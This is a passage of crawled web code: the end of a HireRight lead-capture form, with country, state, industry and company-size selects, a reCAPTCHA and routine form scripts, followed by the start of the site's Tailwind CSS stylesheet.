<option value="925650">Slovakia</option>
<option value="925653">Slovenia</option>
<option value="925656">Solomon Islands</option>
<option value="925659">Somalia</option>
<option value="925662">Somaliland</option>
<option value="925665">South Africa</option>
<option value="925668">South Ossetia</option>
<option value="925671">Spain</option>
<option value="925674">Sri Lanka</option>
<option value="925677">Sudan</option>
<option value="925680">Suriname</option>
<option value="925683">Svalbard</option>
<option value="925686">Swaziland</option>
<option value="925689">Sweden</option>
<option value="925692">Switzerland</option>
<option value="925695">Syria</option>
<option value="925698">Taiwan</option>
<option value="925701">Tajikistan</option>
<option value="925704">Tanzania</option>
<option value="925707">Thailand</option>
<option value="925710">Togo</option>
<option value="925713">Tokelau</option>
<option value="925716">Tonga</option>
<option value="925719">Transnistria</option>
<option value="925722">Trinidad and Tobago</option>
<option value="925725">Tristan da Cunha</option>
<option value="925728">Tunisia</option>
<option value="925731">Turkey</option>
<option value="925734">Turkmenistan</option>
<option value="925737">Turks and Caicos Islands</option>
<option value="925740">Tuvalu</option>
<option value="925743">Uganda</option>
<option value="925746">Ukraine</option>
<option value="925749">United Arab Emirates</option>
<option value="925752">United Kingdom</option>
<option value="925755">Uzbekistan</option>
<option value="925758">Vanuatu</option>
<option value="925761">Vatican City</option>
<option value="925764">Venezuela</option>
<option value="925767">Vietnam</option>
<option value="925770">Virgin Islands, British</option>
<option value="925773">Virgin Islands, United States</option>
<option value="925776">Wallis and Futuna</option>
<option value="925779">Western Sahara</option>
<option value="925782">Yemen</option>
<option value="925785">Zambia</option>
<option value="925788">Zimbabwe</option>
<option value="925791">Uruguay</option>
</select>
				
			</p>
			<div id="error_for_650513_135402pi_650513_135402" style="display:none"></div>
			
		
			<p class="form-field  HQ_State pd-select required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="650513_135405pi_650513_135405">Headquarters State</label>
				

				<select name="650513_135405pi_650513_135405" id="650513_135405pi_650513_135405" class="select" onchange=""><option value="" selected="selected"></option>
<option value="925794">AB</option>
<option value="925797">AK</option>
<option value="925800">AL</option>
<option value="925803">AR</option>
<option value="925806">AZ</option>
<option value="925809">BC</option>
<option value="925812">CA</option>
<option value="925815">CO</option>
<option value="925818">CT</option>
<option value="925821">DC</option>
<option value="925824">DE</option>
<option value="925827">FL</option>
<option value="925830">GA</option>
<option value="925833">HI</option>
<option value="925836">IA</option>
<option value="925839">ID</option>
<option value="925842">IL</option>
<option value="925845">IN</option>
<option value="925848">KS</option>
<option value="925851">KY</option>
<option value="925854">LA</option>
<option value="925857">MA</option>
<option value="925860">MB</option>
<option value="925863">MD</option>
<option value="925866">ME</option>
<option value="925869">MI</option>
<option value="925872">MN</option>
<option value="925875">MO</option>
<option value="925878">MS</option>
<option value="925881">MT</option>
<option value="925884">NB</option>
<option value="925887">NC</option>
<option value="925890">ND</option>
<option value="925893">NE</option>
<option value="925896">NF</option>
<option value="925899">NH</option>
<option value="925902">NJ</option>
<option value="925905">NM</option>
<option value="925908">NS</option>
<option value="925911">NT</option>
<option value="925914">NU</option>
<option value="925917">NV</option>
<option value="925920">NY</option>
<option value="925923">OH</option>
<option value="925926">OK</option>
<option value="925929">ON</option>
<option value="925932">OR</option>
<option value="925935">Other</option>
<option value="925938">PA</option>
<option value="925941">PE</option>
<option value="925944">PR</option>
<option value="925947">QC</option>
<option value="925950">RI</option>
<option value="925953">SC</option>
<option value="925956">SD</option>
<option value="925959">SK</option>
<option value="925962">TN</option>
<option value="925965">TX</option>
<option value="925968">UT</option>
<option value="925971">VA</option>
<option value="925974">VI</option>
<option value="925977">VT</option>
<option value="925980">WA</option>
<option value="925983">WI</option>
<option value="925986">WV</option>
<option value="925989">WY</option>
<option value="925992">YT</option>
</select>
				
			</p>
			<div id="error_for_650513_135405pi_650513_135405" style="display:none"></div>
			
		
			<p class="form-field  industry pd-select required    ">
				
					<label class="field-label" for="650513_107026pi_650513_107026">Industry</label>
				

				<select name="650513_107026pi_650513_107026" id="650513_107026pi_650513_107026" class="select" onchange=""><option value="661543" selected="selected"></option>
<option value="661546">Defense/Aerospace</option>
<option value="661549">Education</option>
<option value="661552">Energy/Utilities</option>
<option value="661555">Financial</option>
<option value="661558">Gig</option>
<option value="661561">Government</option>
<option value="661564">Healthcare</option>
<option value="661567">Insurance</option>
<option value="661570">Leisure/Hospitality</option>
<option value="661573">Manufacturing</option>
<option value="661576">Media</option>
<option value="661579">Non-Profit</option>
<option value="661582">Other</option>
<option value="661585">Pharmaceutical</option>
<option value="661588">Retail</option>
<option value="661591">Services</option>
<option value="661594">Staffing</option>
<option value="661597">Technology</option>
<option value="661600">Telecommunications</option>
<option value="661603">Transportation</option>
<option value="661606">Wholesale</option>
</select>
				
			</p>
			<div id="error_for_650513_107026pi_650513_107026" style="display:none"></div>
			
		
			<p class="form-field  employees pd-select required    ">
				
					<label class="field-label" for="650513_107041pi_650513_107041">Number of Employees</label>
				

				<select name="650513_107041pi_650513_107041" id="650513_107041pi_650513_107041" class="select" onchange=""><option value="" selected="selected"></option>
<option value="1091904">1-49</option>
<option value="1091907">50-199</option>
<option value="1091910">200-299</option>
<option value="1091913">300-500</option>
<option value="1091916">501-599</option>
<option value="1091919">600-699</option>
<option value="1091922">700-999</option>
<option value="1091925">1,000-2,499</option>
<option value="1091928">2,500-5,499</option>
<option value="1091931">5,500-14,999</option>
<option value="1091934">15,000+</option>
</select>
				
			</p>
			<div id="error_for_650513_107041pi_650513_107041" style="display:none"></div>
			
		
			<p class="form-field  Marketing_Comments pd-textarea     ">
				
					<label class="field-label" for="650513_107035pi_650513_107035">Please let us know your area of interest so we can have the best HireRight representative reach out.</label>
				

				<textarea name="650513_107035pi_650513_107035" id="650513_107035pi_650513_107035" onchange="" cols="40" rows="10" class="standard"></textarea>
				
			</p>
			<div id="error_for_650513_107035pi_650513_107035" style="display:none"></div>
			
		
			<p class="form-field  International_Email_Opt_In_Most_Recent pd-checkbox   no-label  ">
				

				<span class="value"><span><input type="checkbox" name="650513_107044pi_650513_107044_662551" id="650513_107044pi_650513_107044_662551" value="662551" onchange="" /><label class="inline" for="650513_107044pi_650513_107044_662551">I would like to stay up to date with HireRight’s latest services, content and events. I understand I can unsubscribe at any time.</label></span></span>
				
			</p>
			<div id="error_for_650513_107044pi_650513_107044" style="display:none"></div>
			
		
			<p class="form-field  Recruiting_System__ATS_ pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_107038pi_650513_107038" id="650513_107038pi_650513_107038" value="Equalis Group" />
				
			</p>
			<div id="error_for_650513_107038pi_650513_107038" style="display:none"></div>
			
		
			<p class="form-field  source pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_135408pi_650513_135408" id="650513_135408pi_650513_135408" value="" />
				
			</p>
			<div id="error_for_650513_135408pi_650513_135408" style="display:none"></div>
			
		
			<p class="form-field  utm_campaign pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_135411pi_650513_135411" id="650513_135411pi_650513_135411" value="" />
				
			</p>
			<div id="error_for_650513_135411pi_650513_135411" style="display:none"></div>
			
		
			<p class="form-field  utm_content pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_135414pi_650513_135414" id="650513_135414pi_650513_135414" value="" />
				
			</p>
			<div id="error_for_650513_135414pi_650513_135414" style="display:none"></div>
			
		
			<p class="form-field  utm_medium pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_135417pi_650513_135417" id="650513_135417pi_650513_135417" value="" />
				
			</p>
			<div id="error_for_650513_135417pi_650513_135417" style="display:none"></div>
			
		
			<p class="form-field  utm_term pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_135420pi_650513_135420" id="650513_135420pi_650513_135420" value="" />
				
			</p>
			<div id="error_for_650513_135420pi_650513_135420" style="display:none"></div>
			
		
			<p class="form-field  utm_source pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_135423pi_650513_135423" id="650513_135423pi_650513_135423" value="" />
				
			</p>
			<div id="error_for_650513_135423pi_650513_135423" style="display:none"></div>
			
		
			<p class="form-field  camid pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_142274pi_650513_142274" id="650513_142274pi_650513_142274" value="" />
				
			</p>
			<div id="error_for_650513_142274pi_650513_142274" style="display:none"></div>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				

				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none"></div>
			
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="SUBMIT" />
		</p>
	<p>&nbsp;</p>

<p>If you live in the U.S., your information will be used according to our <a href="https://www.hireright.com/legal/privacy-notice-marketing-and-general-us#:~:text=What%20data%20will%20HireRight%20collect%3F" style="color:#467886; text-decoration:underline">U.S. Privacy Notice</a>.</p>




<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [{"primary_field_html_id":"650513_135402pi_650513_135402","secondary_field_html_id":"650513_135405pi_650513_135405","primary_field_value":"United States"},{"primary_field_html_id":"650513_135402pi_650513_135402","secondary_field_html_id":"650513_135405pi_650513_135405","primary_field_value":"Canada"}];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/4.2.11/iframeResizer.contentWindow.min.js" defer></script>
        <script>
            var labels = document.querySelectorAll("p.pd-text label, p.pd-select label, p.pd-textarea label");
            var i = labels.length;
            while (i--) {
                var label = labels.item(i);
                var text = label.textContent;
                label.parentNode.classList.contains("required") && (text += "*");
                var nextElement = label.nextElementSibling;
                if (nextElement) {
                    if (nextElement.tagName == 'SELECT') {
                        nextElement.options[0].text = text;
                    } else {
                        nextElement.setAttribute("placeholder", text);
                    }
                    //label.parentNode.removeChild(label);
                }
            }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/3a29555480bb77b6.css
body_size: 23452
content:
@charset "UTF-8";*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #f5f5f5}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a9a9a9}input::placeholder,textarea::placeholder{color:#a9a9a9}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6a7282;opacity:1}input::placeholder,textarea::placeholder{color:#6a7282;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media (forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.site-grid{max-width:640px}}@media (min-width:990px){.site-grid{max-width:990px}}@media (min-width:1024px){.site-grid{max-width:1024px}}@media (min-width:1280px){.site-grid{max-width:1280px}}@media (min-width:1536px){.site-grid{max-width:1536px}}}@media (min-width:990px){.site-grid{padding-left:2.5rem;padding-right:2.5rem}}.\!link{align-self:flex-start;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.\!link:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.\!link:focus{outline-style:solid}.\!link:focus-visible{outline-style:solid}@media (min-width:990px){.\!link{font-size:1rem;line-height:1.5rem}}.link{align-self:flex-start;font-size:.75rem;line-height:1rem;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link,.link:hover{--tw-text-opacity:1}.link:hover{color:rgb(234 16 16/var(--tw-text-opacity,1))}.link:focus{outline-style:solid}.link:focus-visible{outline-style:solid}@media (min-width:990px){.link{font-size:1rem;line-height:1.5rem}}.link--red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.link--red:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.link--sm{font-size:.75rem;line-height:1rem}.link--icon{display:flex;align-items:center;gap:.5rem}.link--red-hover{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link--red-hover:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.bg-dots:before{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:before{height:75%;width:75%}}.bg-dots:after{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:after{height:28rem;width:28rem}}.bg-dots--sm:before,.bg-dots--xs:after,.bg-dots--xs:before{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:before{height:12rem;width:12rem}}.bg-dots--sm:after{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:after{height:12rem;width:12rem}}.bg-dots--md:after{height:7rem;width:7rem}@media (min-width:990px){.bg-dots--md:after{height:12rem;width:12rem}}.bg-dots--lg:before{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:before{height:12rem;width:12rem}}.bg-dots--lg:after{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:after{height:12rem;width:12rem}}.bg-dots__concealed:after{content:"";opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-delay:25;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.group:hover .bg-dots__concealed:after{opacity:1}.bg-dots__concealed--tr:after{top:0;right:0;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:414px) and (max-width:1112px){.bg-dots--lg:after,.bg-dots--lg:before{height:15rem;width:15rem}}.bg-dots--bottom-left:before{content:"";bottom:0;left:0;--tw-translate-x:-1rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:0 100%}@media (min-width:640px){.bg-dots--bottom-left:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-left:before{--tw-translate-y:9.9%;--tw-translate-x:-7%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.bg-dots--bottom-left:before{--tw-translate-y:9.5%;--tw-translate-x:-6%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--bottom-right:before{content:"";bottom:0;right:0;--tw-translate-x:1.25rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 100%}@media (min-width:640px){.bg-dots--bottom-right:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-right:before{--tw-translate-y:9.9%;--tw-translate-x:8.5%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--top-right:after{content:"";top:0;right:0;--tw-translate-x:1rem;--tw-translate-y:-1rem;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:1024px){.bg-dots--top-right:after{--tw-translate-y:-10%;--tw-translate-x:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:after{position:absolute;left:.5rem;bottom:-.5rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:after{left:1rem;bottom:0;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:after{left:1.5rem;bottom:-.5rem;height:76px;width:13rem;--tw-translate-y:16px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:before{position:absolute;right:.75rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:before{right:1.5rem;top:-1rem;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:before{top:.5rem;height:76px;width:13rem}}.form__search,input[type=search]{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding:.75rem .5rem .75rem 3.5rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__search::-moz-placeholder,input[type=search]::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search::placeholder,input[type=search]::placeholder{--tw-text-opacity:1;color:rgb(89 89 